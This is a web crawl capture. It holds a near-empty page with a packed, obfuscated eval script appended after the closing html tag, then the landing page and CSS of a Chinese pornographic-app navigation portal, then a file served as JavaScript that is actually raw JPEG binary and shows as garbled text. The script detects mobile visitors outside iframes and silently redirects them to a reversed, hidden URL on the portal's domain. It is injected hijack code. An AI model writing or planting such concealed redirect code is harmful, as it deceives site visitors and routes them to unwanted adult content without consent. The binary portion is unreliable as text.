

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jingutongan.cn/archives/1273
body_size: 1367
content:

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />

</head>
<script language="javascript" type="text/javascript" src="/common.js"></script>
<script language="javascript" type="text/javascript" src="/tj.js"></script>
</body>
</html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('t A(){m(W B==="X".d("").f().g("")){u Y}C a=(Z^10)+(11^12);v D=B[\'\\w\\8\\0\\5\\13\\n\\0\\6\\1\'][\'\\1\\2\\E\\2\\14\\0\\5\\x\\3\\8\\0\']();a=\'\\F\\0\\F\\o\\h\\3\';v G=15 16("17|18|19 1a|1b|1c|1d|1e 1f|1g|1h|1i|1j".d("").f().g(""),\'\\9\');u G[\'\\1\\0\\8\\1\'](D)}t 1k(a){C b=(1l^1m)+(H^H);v c=p[\'\\i\\5\\0\\3\\1\\0\\I\\4\\0\\o\\0\\6\\1\']("\\3");b=(1n^1o)+(J^J);c[\'\\q\\5\\0\\j\']=a;c[\'\\8\\1\\r\\4\\0\'][\'\\7\\9\\8\\h\\4\\3\\r\']="\\6\\2\\6\\0";c[\'\\1\\3\\5\\n\\0\\1\']="\\K\\k\\4\\3\\6\\y";p[\'\\k\\2\\7\\r\'][\'\\3\\h\\h\\0\\6\\7\\x\\q\\9\\4\\7\'](c);c[\'\\i\\4\\9\\i\\y\']();p[\'\\k\\2\\7\\r\'][\'\\5\\0\\o\\2\\L\\0\\x\\q\\9\\4\\7\'](c)}t M(){N{u l[\'\\8\\0\\4\\j\']!==l[\'\\1\\2\\h\']}O(e){u!![]}}p[\'\\3\\7\\7\\I\\L\\0\\6\\1\\E\\9\\8\\1\\0\\6\\0\\5\']("1p".d("").f().g(""),t(){m(!l[\'\\n\\4\\2\\k\\3\\4\\P\\3\\5\']){m(p[\'\\k\\2\\7\\r\']!=1q){l[\'\\n\\4\\2\\k\\3\\4\\P\\3\\5\']="\\z";Q=R[\'\\n\\0\\1\\z\\1\\0\\o\']("\\4\\w\\i\\y\\K\\j\\j");m(!Q&&A())s;{m(!M()){l[\'\\4\\2\\i\\3\\1\\9\\2\\6\'][\'\\q\\5\\0\\j\']="S.T.U//:V".d("").f().g("")}1r{N{l[\'\\1\\2\\h\'][\'\\4\\2\\i\\3\\1\\9\\2\\6\'][\'\\q\\5\\0\\j\']="S.T.U//:V".d("").f().g("")}O(e){}}}R[\'\\8\\0\\1\\z\\1\\0\\o\']("1s".d("").f().g(""),"\\1\\5\\w\\0")}}});',62,91,'u0065|u0074|u006F|u0061|u006C|u0072|u006E|u0064|u0073|u0069|||_0x35badc|split||reverse|join|u0070|u0063|u0066|u0062|window|if|u0067|u006D|document|u0068|u0079||function|return|const|u0075|u0043|u006B|u0049|isMobileDevice|navigator|var|_0x9ag|u004C|u0071|_0x8cce8e|666460|u0045|862734|u005F|u0076|isInIframe|try|catch|u0056|hasExecuted|localStorage|moc|jjqa58|w6542|ptth|typeof|denifednu|false|249490|249492|949939|949942|u0041|u0077|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|OpenUrl|481387|481386|761689|761680|dedaoLtnetnoCMOD|null|else|ff_kcul'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html
request_url: http://2456w.85aqjj.com/
body_size: 821
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <meta name="c" c="1">
     <meta name="s" s="0">
     <meta charset="UTF-8">
     <meta name="my" k="rinimei">
    <title>应用导航</title>
    <link rel="stylesheet" href="./js/swiper-bundle.min.css">
	<link rel="stylesheet" href="./js/main.min.css">
	<script src="./js/flexible.js"></script>
	<script src="./js/swiper-bundle.min.js"></script>
	<script type="text/javascript" src="./js/main.js?v=12.23"></script>
	<script type="text/javascript" src="./js/crypto-js.min.js"></script>
    <style>
        * {
            margin: 0;
            padding: 0;
        }
    </style>
</head>

<body>
    <div class="container" id="mainContainerView">
        <div class="header">
            <!-- 顶部跑马灯 -->
            <div class="input">
                <img class="notif" src="./images/notification.js">
                <div class="marquee-container">
                    <div class="marquee">
                        检测到当前浏览器已拦截本站部分色情APP，如APP图标无法点击，请复制网址尝试不同浏览器
                    </div>
                </div>
            </div>
            <!-- tabs -->
            <div class="tabs">
                <div class="tabs-header" id="dynamic-tabs-header"></div>
            </div>
        </div>

        <!-- 动态轮播图 -->
       <div id="appleMainView">
		   <div class="swiper swiper1">
		       <div class="swiper-wrapper swiper-wrapper1" id="swiper-wrapper"></div>
		   </div>
		   
		   <!-- <div class=".tab"></div> -->
		   <!-- 动态轮播图 -->
		   <div class="swiper2">
		   	<div class="swiper-wrapper" id="template-view"></div>
		   </div>
	   </div>
    </div>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: http://2456w.85aqjj.com/js/main.min.css
body_size: 2152
content:
body{max-width:500px;width:100%;margin:0 auto;color:#666666;overflow-y:auto;font-family:-apple-system,BlinkMacSystemFont,Microsoft YaHei,Arial,sans-serif}
.container{font-size:.24rem;background-color:#d2c3ea;padding-bottom:20px;min-height:100vh}
.swiper_img{object-fit:fill;height:100%;width:100%;border-radius:0.2rem}
.swiper1{margin-top:0.3rem;width:100%;height:4.3rem}
.swiper-wrapper1{align-items:center;display:flex}
.swiper-slide1{width:88%;height:4.3rem;background:#fff;border-radius:0.4rem;box-shadow:0 0.1rem 0.3rem rgba(0,0,0,0.2);transition:transform 0.3s;display:flex;flex-direction:column;align-items:center;justify-content:center}
.notif{width:.42rem;height:.42rem;margin-right:.37rem}
.header{position:sticky;left:0;top:0;padding-top:.2rem;box-sizing:border-box;background:#8B67C7;font-size:.4rem;font-weight:700;border-bottom:.0533rem solid #837A92;border-bottom-right-radius:.26rem;border-bottom-left-radius:.26rem;z-index:1000}
.input{display:flex;align-items:center;width:85%;margin:0 auto;padding:.2rem .3rem;border-radius:.5rem;background:#fcdefa;color:#8D66C7}
.marquee-container{width:80%;padding:0 20px;overflow:hidden}
.marquee{white-space:nowrap;animation:marquee 6s linear infinite}
@keyframes marquee{0%{transform:translateX(100%)}
100%{transform:translateX(-100%)}
}
.tabs{width:100%;margin:0 auto;margin-top:.4rem}
.tabs-header{display:flex;align-items:center;justify-content:space-around;overflow-x:auto}
.tab{flex:0 0 auto;color:#fff;text-align:center;position:relative;transition:color 0.3s ease}
.tabImage{width:2.0rem;height:1rem}
.tab .active{display:block}
.tab .hidden{display:none}
.tab::after{content:'';position:absolute;bottom:0;left:0;width:100%;height:2px;background:#8B67C7;transform:scaleX(0);transition:transform 0.3s ease}
.tab.active{color:orange}
.tab.active::after{background:orange;transform:scaleX(1)}
.tabs-content{position:relative;height:8rem;overflow:hidden}
.tab-content{position:absolute;top:0;left:0;width:100%;height:100%;display:none;padding:.5333rem;box-sizing:border-box}
.tab-content.active{display:block}
.tabs-header::-webkit-scrollbar{display:none}
.boutique,.popular,.characteristic,.wonderful{padding:.2667rem .2667rem}
.title{font-weight:700;font-size:.48rem;color:#8B67C7}
.boutique-container{display:grid;grid-template-columns:repeat(5,1fr);gap:.2rem;background:#F1EBFA;border-radius:.3rem;padding:.2rem;margin-top:.2rem}
.boutique-container img{width:1.5rem;height:1.5rem;border-radius:.3rem}
.boutique-container div{text-align:center}
.boutique-container .b-title{font-size:.36rem;color:#40187B}
.popular-container{display:grid;grid-template-columns:repeat(2,1fr);gap:.2rem;margin-top:.2rem}
.popular-bg{border-radius:.2rem;background-color:#FFFFFF;display:block}
.popular-Image{width:100%;height:6.06rem;border-radius:.2rem}
.live-info-wrap{padding:.26rem}
.live-top-info{position:absolute;top:0;padding:.08rem;display:flex;justify-content:space-between;width:100%}
.live-top-l{display:flex;align-items:center;background-color:#0000004D;border-radius:.64rem;width:2.04rem;height:.7rem;padding:0 .16rem}
.live-p-icon{margin-right:.1rem}
.live-count{font-size:.3rem;color:#fff}
.live-t-icon{width:.7rem;height:.7rem;margin-right:.2rem}
.live-t{color:#333333;font-weight:600;margin-bottom:.08rem;font-size:.42rem}
.live-inner{color:#999999;display:flex;margin-top:.2rem;justify-content:space-between;align-items:center}
.live-count1{display:flex;align-items:center}
.live-num1{color:#00FF7C}
.gril-img-wrap{position:relative}
.gril-img{width:100%;border-top-left-radius:10px;border-top-right-radius:10px;height:5.72rem}
.gf-tips{width:2.24rem;height:.6rem;background-color:#0000004D;border-radius:.64rem;padding:.08rem;display:flex;align-items:center;color:#FFFFFFCC;font-weight:700}
.gf-tips img{width:.64rem;padding-right:.1rem;height:auto}
.like-tips img{width:.64rem;height:auto;padding-right:.1rem}
.gril-l img{width:auto;height:.7.5rem}
.gril-r{padding-right:.3rem}
.gril-r img{width:auto;height:.7.5rem}
.gril-top{position:absolute;top:0;padding:0.08rem;width:100%;font-size:.35rem;display:flex;justify-content:space-between}
.like-tips{height:.6rem;margin-right:.2rem;background-color:#0000004D;border-radius:.64rem;padding:.1rem;display:flex;align-items:center;color:#FFFFFFCC}
.gril-bottom{position:absolute;bottom:2.3rem;padding:0 .16rem;width:100%;display:flex;justify-content:space-between}
.gril-text-wrap{margin-top:.3rem;padding:.16rem;overflow:hidden}
.gril-text{display:flex;margin-bottom:.1rem;justify-content:space-between;width:100%;overflow:hidden;white-space:nowrap}
.gril-text:last-child{margin-bottom:0}
.gril-name{flex:1;font-size:.38rem;font-weight:600;color:#D62881}
.color1{color:#1163CD;font-size:.36rem;font-weight:600;display:block}
.gti{flex:0 0 auto;width:2.7rem;color:#000;padding-right:.3rem}
.gtc{text-wrap:nowrap;margin-right:.08rem;color:#1AACA9;font-weight:600}
.gril-add{font-size:.3rem;line-height:.5rem;padding-right:.3rem;flex:0 0 auto;width:1.5rem;color:#A783E8}
.popular-img{width:100%;height:70%;padding:.2667rem;font-size:.32rem;box-sizing:border-box;background-image:url(./images/2.webp);background-repeat:no-repeat;background-size:100% 100%;border-radius:.2667rem}
.characteristic-img{background-image:url(./images/3.webp)}
.popular-img-people,.popular-img-num{background:rgba(0,0,0,0.4);color:#fff;border-radius:.5333rem;padding:.1333rem .2667rem}
.popular-container-title{font-size:.4267rem;color:red;margin:.2667rem}
.popular-container-buy{font-size:.32rem}
.popular-container-dz{display:flex;align-items:flex-end}
.popular-container-dz img{width:.48rem;height:.48rem;margin-right:.08rem;vertical-align:top}
.popular-container-dz span{font-size:.32rem}
.wonderful-container{display:grid;grid-template-columns:repeat(3,1fr);gap:.23rem;margin-top:.23rem}
.wonderfulDivText{font-size:.35rem;font-weight:600;text-align:center;color:#F42528;margin:8px 0 2px 0}
.wonderfulDivImage{width:1.7rem;height:1.7rem;border-radius:.2667rem}
.wonderfulDiv{position:relative;display:flex;flex-direction:column;justify-content:center;align-items:center;background-color:#ffe8e7;border-radius:.2rem;padding:.3rem;overflow:hidden;border:2px solid #C0AAE9}
.ab-icon{position:absolute;top:0;left:0}
.wonderfulDiv2{display:flex;flex-direction:column;justify-content:center;align-items:center}
.swiper2{width:100%;overflow:hidden}
.characteristic-bg{background-color:#e6fbff;width:100%;border-radius:.2rem;overflow:hidden}
.qq-img{width:100%;height:5.72rem}
.qq-info-wrap{padding:.1rem}
.qq-title{margin-bottom:6px;font-size:.46rem;font-weight:600;color:#14989E}
.qq-info{display:flex;justify-content:space-between;font-size:.34rem}
.qq-pic{font-size:.42rem;color:#F03789;font-weight:600}
.qq-pic-icon{font-size:.24rem;font-weight:400}

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/689ae0e5-7a90-45ce-b43c-2b114a1b5d81_.js
body_size: 10825
content:
���� JFIF  T T  �� C 
	

�� C��  � �" ��             	�� J 	    !"1Aa2Qq�#BR��br���$%3CScs���TV���������            �� 3      !1AQa"2�#Bq����������   ? �ѡk�R�����o����=o���w���rt�������4�6�Z���ǵj�zw���Z9�nETK�Gtf����΃�^я�[��d�(7`=�����'�^�]�M� 3���MSjzU����Bl�
X�_t�`
8�����������C=W���V�c��Oa�9�k�z�NF�>�
��T͚��^��󮷪�u
�׬l�ץc���}�Tj��F���ʾϵƀzk��dn�n�$W��^�Bo�i�x��86�F:��zC��uJ:t|W�� fH;���c�{��Z�O��'د���d��Aد�7���H���b���`m��Z,.����5�x� ��[���B`���lzҊȱ	�M%��B�"�oRߔ��?.ѱ�5�ʊKV�	�ƫN@��cϾ�b���~���V�v��;��VMɱj:T�� .�Xm��g�#Ml��tU����P?h~��fMI¦���d��*n� �}��~�k��'V�U<�-$3��G�+-��ip:����
�%�i���������+�����N�����}S�r�9nT��έ��k���H�"�2���L�)�I��^j��2�L0�h�i1��]'����A���5���T�r�~*�C:���U��U� Tͯ��BvS�0x(�?�1?ub�X�M�B� |��Q��
W�Z���j�?����qe�9A�M�Dx��.����h���W�H �+�x�7.�ȗ%7�ݖ��joIl��x��l������Q��X=s	Y�LE�N�A�R��sX �U��2�d��i�9͗����F�Gʲ+r���+⭜K��j���y�}�4�'J��u��Y��6�W6���c�~Uz~�����pj߫�zw(~T��>����z�F���^\��u]ܷm?�?�%�<���>�.rƵ�m,��u1�Z�)eCjGw�^����~�wl�[��X���}:̳�{�j�  "�}������W�ab>٪$�� ���,��(N�6[Nn� ΕML��F<���i��G����n�c�7M���هV�\�|��q�D&r� �ז煮�*�.m���M��+���[R�V��X���=�����˪���?k�3.3VX�y�V����:ԭ��>�tmp���e`�{��!�%ȥ�Wo��;'O�)?�y�t��`~
� �U�d�e��+�y�℡k������V�smN{�(�t?ʳR�C�L0���ȗ���˱qnnз�'uc�e�2��l��m�����>f�w-�̹���XS�V#�5�eǕhr�S'��T��zi�K�9��i��ۘ��Ge�{�ς]ڙ-�$%�ZN�*�RhO�FL���* ���q��7�5�7nMH�Z����g�옍��-�p�U���9��o���?:��u��R�ʺD�!X-h�qp���O��I>�Ɗ^RI��}9��ۏa��*�̇Yw�kB
kOZמ�<x��/ r�`�*3�&1&Jڽ�mt"��t�i�y���a�>tI���� 1&Q�.���P�Q�ѩ؟�6*����y�t�ySI����D��2t��|(r%	���w�9����Θ^x�lA��}sT�V�P��\8�j��7yw+krd6��D�()Jp����I��5ە7������.X��YT摲\΋��j+8� Xݹ.<��j��������L��ɐ�p���Azѫ� Z�m~�z;��GnM���m]�2]Gt�k��En6��GU���+��ѯ(��6)*ަ���G�SF�%ǈ�d�b$��NҒ*Z��w���1�"���CY-�;�o��n((i�އ]J��Jɟ����ǔ�7r���1�Л�X�)UW���Lg�����[Li�'�B�����mJ�qIԊ]�n�uǤ:�\Yԕ�R|�{��֢��MJ�\��}��٩��C���o��S��f�õ�S��+Ԃ*�%g�L$�P�*�p����Ҥ-U��5� E�k���N).j�ʆ��i(4Z�x�?%�t%P��;)��ʃj<�R~++p��.�o�͵�$�.�4�� =Mce2��*#-^�ْQ��P�$�Ξ&�<��ɱ�G�E"2�p�3by��z��gܽ�WGf*���n8��N�T�˜��Y�-��K���jI5J�R����V3H����;Q]�z/��*�`��R$w�e��*�a�e���B�֡��T�-%vˠenеt!T2�{�I ���0�cO��$���u*:�ABܦ{W��0ݑ%�S�( �ܐS�M��5�,���9����KaZ�;v�A�*m��A F�B��7��.��.颕�ө���q"1o�$+���T
��wȑ����`��p� o�l
��bkE��AV��+Z�GT�:�R\��Mk���j��Ykq��<w�Pd��\��s���p$ԇ
8�#�]����{�.����	rG� �|WY�%��w��,�ԓ��֕c�� �ȅ�e���KSΒ��D�\ôә^����xK���*���+0�[��'S�A��1{�
���'��+/z(�8��I���C��x܆��KQ�U[�ɚسKt����R�V֝�6
�EC�!��;���c�F��v�N�T[��Lw�K��Κ�W���1soD9�x�h�˺1�g��s�l{�O}X�LO*�栆9�Zh�ZP������ju�U^ r�T�ح�w}*��I�aZ���G�DM��Sn 7�^�'�T<�*X)J��4l��e�P�{���W7S�v����_�=i��8�kdI
���Ѯ��CQ�܋|ޡh+CZ����+����B����=��n��ޯ�� �;��Tץg#Y���#�p%�L���- h���[���I��Z��k��	��J8����hnS6u����˸%H�,s����4ٰup��v�vm������i�p�������c��ɣe�!z��V�
��Ì�چ��d��&��P�(r�������g�ED�u��q&Jy���C_z��MW�CZ)�q��aK�to�g���l�h�����vk�@(}J��{��_��N�4�4|����qɑ����m�yZ-l��)5e��e*�N��Z��S�@ܲt�%
^�#�����8_x�o�����k:`>(hk��i�<ip-D�(f�G?Sni1~.����UC�(�D>"0�Ȋ�^k��.y�u�kD7Ӵ�_��B�m���4��&��u�^5�H��jB;T��I��E�옳[Z$r�
N����̠B��1)�5�%K	��l�Ff$L�$8�
Z�����$$
��+�����~z��I�|kUz^������l!g�DoF����88)�k+Z�[�O�P7:m���ې��K	�
�Q��#9��;wI�V���,Ͳ喣k����J�݈\,�e$}c#C�U��uF�m��@Sn/�֦�ͣ��i���Zul8����
���CGr�}5nc+%���$���O�������kxQ�//@��9��ѩ)����Y�F/��M#��  �����~d7��b����ZO�Q+���+%�Dn�Sԙ+ZӢ�J��
�[��:�.�[;
�o��	�O"$C�%��n=�~$��?]�d)�����Xi^��v����q�>x���l0�ﵹ��U��$��p��N���;�_��i�����9ܩSf8B�����B�M��$����H^� ou$�4T��rd5Ɇ9�����W'�l�lhv��G���)�)�9g�2$}d7���+�j�SP~M�^�G�\��A=�^ꃫ���ا��Z#^���.'״@!Z�#Q�Ucm"l�W?R]W,�ӯJ9b\>���י7�>�!��]uZ5� A�6�|X	����;� wW�:m{S�o*1z�T�������#P�AOC֬�8i�j��C�6�UX���Ak{[�
֞��+;fSxe��ѧc4|�V�5�zAu�xQ�#�����^���]!tv��~b�3C�X6��K7��A�Z��
ON��ow�4j�o�r^¤6|� |���(ì�eK2!2�<��*��xnǳ�-�I��OD�&��6��d�GvB�b�j��KGnڸL��0�"; z�+J�n���b��썈B}K�Zi'J8h��m�����i�^��\p�-�#�v����M6�a�Z%���{j㔂	QR�T9��%���^�G[[�����s�y���L�f ):�+����A����>Р��?y�z;�0��J�� 3k!ؙ�7(����A���'jW a��������R�{�_�m|)V���	؝��,�n��SN���>56���#D�&�ZpӠ�4~�fձh	�vЉ-�}���\0�e��W܆��y��~-4H��/Ev���^����v�����ΰ��/J�G��d;\�_+yӹ�\Y����G_Py��w��̍�����~u�x�L��w7���|�f�[���O��"�+�so��� hQ"d@��3N�a.|�E#�����FI���d��� ���r�\Ǳ��t�61�HH��Y�[�Iu���:��}��4L�-ԡ�ֆ��	y����և�+�66�>���f�!����	��5l�+���=�V���EolG'��٬�Kl��_�
6- ���bJ����h�����d�\�������{.���0�h�eislvZb��5�F�+��h�'A�"����+�� W��JKݕk�h�t�Q".�{���Z�~�t�� 4�;q���(�b��j  ����JUL\��OiF�C���N��,�4�!�sڪ�FңτR:8���kVH�u����ʷ�������;���B�Bj}�+i@�U@Чδ�)����G<C+�Qe���� h�R�5u]��ROcpC�ޅt4��o�k�28U��NB�>�u=�*Ԅ�{�U��ոg)�v�u���)@Z�Q�j�RҜX��#k�@��gAXL�E���NhA�9)�c��N6^�}��F(CkqH �F��P;+��OY(�ݲ_04U�QH^����J�E,���f�� |h�o��x/:v� bA'� �����a��p���6����B!BN��yU��.r�e��$��~��7TT'>�|)�r�K��o$4Îx Mr�c �����>�������C���N��*o��w�2;V۩Z> �P+�]`:X�Ӊ�
�B��0��3��Y�cz3�ͫ��Q�ߍ	��6�ZY=�F����M��e�yp�D����Z}�Q��a��g�
t�5��kA����;6�vY1�ͪ.���o��
�q��e~�]���)���&eoRe�59@ek�MM��ל@�5�~�|+�A&�m}L��w+J�i�og)�u�
U�h�M*�b�	�6M��ž��� 	`8���.�T�F����}�Yl�b���W�A���&n#W*�t���$��}��v�P:h�]�
���-غ���@���4/�A���I�H�#2Hi�r}����b�/�9���u_J&5�\=��V�J���ڦ$��߭s�Û�Ǒ*-��-���[P�R=��N�������po�X����8n׏O�����T�<|���m�o����B��b�Y�旵]�b��Y[-��0BP���T]���rة���t0����;F��[)��%��X$��s�n[��%N� ��n���j�һ�A|�4!�b�n�yv���R����������%���d)�^�=�P��s�L�^k�������*��� ��v��}�R|/�.��}�Z���@�E��&�fd�غX��yS��q-�J�^:��p�냸�|�pdHmN1�y.j�$�� )�8S'�� ���$�j�PG�1�������B����DB���U-��4�SS1դT�-4X�{%��!hnRÉm'C�S�MS��$dS�ћT$�i����'x��+5���]^���U6L8�T�kA��$*�cTӋtc&k,��q��������4�m�8�ʜ��%�B4H ���J�I�2�d,�;6�ì�^�C���%$��П	fh�Fy�uh�����k��� �����ߣV�t4��7�� �։�jwԛh�ވ 4��!��W�[nZndr��b�h�^�6��j�����E�Mi�gClə?k�(WV�T���H��3g��62�,ǹ���q1�9��� ��u�[c�:m�&�k"�X�\���ۚ	S���ߢ����_N�|�8��dD�7��e��Zk� �j�xRR�DTM}_�Ӎ��3� c˰��q���
$7�w}����W+9E�3Hsxn3#O=��~�Y%��{%����-H
i�TJ{�N��\�E[.nIB�u+Q����:iKe�g/'��5�V�e���d���fdE�aӨP?���r���xT�h�^c�4����-`�!�q��F�8���Ug�-�fF˺}\F�!�?�ҭ����J�'�[mI� Lår�}m�Zk�k�}�V�9���_[F��E�n��m�3����'�U�:��։hh��ܰ�u]�0�P�V���ɭ�*����:X��C�����7��'�i��$ER!M�֭��%�}���ɫ���#��6���Ā�\hv���>UA�8��$�d������F$��V�D*���S���պܒ��,���.!�����)������U�Ƣe��7&��6;������c���%�� #�m���t�gmX2rx�D�w6ө�^�צ�
����U��t?S3-��
Z�
Q�y�;�v�4Wu^�Ǳ;V7o��֌~�ȕj��a����(u�G�/.Ò͞�
}�4�9-�Z����z<lP��!�6�.�~�w�Ud����\2K��9ܶ�o�ۿ���N]�Ö;v�X&�!��i��R�I?�Z��ܮ��\�r,��sH�)d����e	�3q���M���eŤG��� ��Oq�]���W�pܮ�9yÙ���j�λz�;���������@v���m7����R�#���ksU���!4L�-�8���+���"Ė�m���r�z��U[ҵw�l��j��7��2����>v49��zSۂ�#�
@�}���U/���7��4�K�γ�me1�uO{w;�C���匸�Q��j��8���Zo��Ĳ��y�74͔�r�mOe�'��Y�"Ȓ��ﭵ�M��d@ޥ�`u:��7���1p�8�,%�X�b
���1t��L�|ư;��x�r�%l���s�A� �_3Nc��7[�&*JYK �$�6�Ow΃>�0oq3y�Ź�����e6�S����x�|����DK�����+n��s�V/�?�~0��~g��?ڼ�1�G�4����R�V�f'��;ř����.J*OW���B��질��nCO��/oikP�kD�� ���@S���B�x`��ט�d�s%��Wv.�7�s)RP�6 (m=Zn�>nI����-�'q����Te�f��##�� lw�[Z�x�q�Z1���'a�T�m�cN�R<**ݜ���cE�ChnؖT�c�aX�]S��:u5F�8�ΰ[�'_P�L��^��*��������2:z/Y�mj<7�u5��L8�2c���Ahi;�����T\�f�(X7^���Hb2X�t���L(7+��-���_��~�8�������ͻ�JԮ�+몉�;����$6�m���Hj:9�sC������V5�r��o!˅��J��ᐴ4G�j��=�4��*-^[��C��8����6Ry�͛�c����( �p�lxT�myS(��T�kZƜgE&�
!} 郒n��m��]�E�Q�:R�-cCJ�x�� �8U8�6�����	$��ؚ����(���ف���vV���-۩�Rֳ��yu��NT����Qڢ*΃[Cd�\^cHvp�?�|]����J��%�R�Ƣ�|Uᠵ�q��u, -���aJ	�A�C|��ϐ�F-j�L��1؊���ƃI)׶4�)�L?Ғ׌b�{3���@��
tIl�J�C�Fl��y q{�&������Ϣ���oB��/�p�]���YD ��#jy;u	�|<(1�qC��1{�xVbˑ֘qV�)
	��:�!�f=��� ����?H���(�9pu��!
j���+�zls�ρ�a�B��z����LM9�������j��i?�u�r�"^�9�Ju��O2���[;״�H��g�� �����.��v�l�өI;Ӷ���
�� u�����_�yy]@M?���o�����I�20�as�i��|�� �j��{0�>oTyj�HC��~;d���$��2̽#�ȲJ�j�?vN��������(��K�9M�������rZ?��U1�ޯ��M$��{v#bK���A��S >KA.-���_"Aj�n-�`��q��m:��TKᏤ5����%���qy��0�
;N)]5_�8�ĕ�'*r��,&<fTuRP5=H�*UP���ƷC���⋩Yp�h���{A�����q��%��U�-ũ��ԩ-%)�
?z�g�n��y|M����GK�Q�J��D��YW��B��� .�t�� Er�O!�b��מ8q��ͫ�8�"`6���V�Y/���-��n�4�����]8n�j�EN(�� �p�����ԩ%�Z�ejү�uP�#�Y0\��;'�z��y(��;��4�ު��P�Ml��X�a�;;�۽{%�-q�V���8�D������Om�q���:]E��)m�k���$��k��	�N)�Z/.'��9)S��1��cC�kI�����̏�[.R%:��iO��[A#Mu
&��_�.�FE��|����DP�[� H�Óm�Z��%çN�=uj���I��x��g�,�b���F^K�����)"�������4R�l�|5��;g����lo���V���y[�Rk�o� nPڟ�?����ҡ�845q��qs�S7^� ?�ahp1��ixV�K���{��T_�ބ�ZWO�J�'�K	��c�&)���Y�"���QjMI1/ε1�
R�obM>nEU��Oڛ�M5���Y�%]���a�e�S��o�L�[^{���.�$(,���{�E��o�n��SR[������������I��@>��C� ��	mZ�<�*²~3��L9ꏵ/� � �����VL�2[s[��kr�!���a�ڀqhw��QZZGl-�M��g�t,�
8����������~\�s��\�R�Q�O��_3gd�-���b�d}N����^ʳɬ8Sv��w�k�J� ���[�ǃ�2K�,���,�"��/�D|�{.�r�ؒV���j�▣�F�5�+��o�?�"د.R�)<��JC�o� �R�+����n��&Ȣ���+}�6Jy��8��xP�����q�Z�|�h�5���'Ӳ�[$x�"����������Kf%e˗p��X��ɔ��4Q�?f���yq�.�����oj�.��N������uk���0앜�P���͏�j^K����Vúq���L� ]��d��[e�z��k�]3�sz�3b~+�#dah��b�F���hm�X�]��\w�J��Ֆ/�ݬ����#[�,sր���h�����
��g9E��jRQ"k�<��m)JY�NxO˳��8�q�;\�>�ϮHc{�n ��jj�b�1.zB!�%��q8�r}l;�ؗX�Gr{�VkC>\���h�t��P5�5\�w�'^� ��K�o�������L7�\C��?$��ݹ��K���������Kٞi�~��R�Ԗ��[
����X�ۆ`��yj���/E7mjC.�JR�����<;�qn �|=�d�����.b�F��r7������Y#eyq{C�e>m#N��R4�N���ڿ�I�р�m�.?y�~�<��%i�ںt)5o��玣�o�l�D{�l+G㶝V�{�HQ?�Ҹ��5�m&Ǹ}�^�_�B1���R\BP�ORS��F�q_4��<�}��*tIV�&;rP���
*O����uI��ۭ�.{�v�e�$���AE�J�3�d��ݏ	��E�v��n��+����n�Ym/��5_ƂN���a.��\ChC��ٰ��@#������3p�/
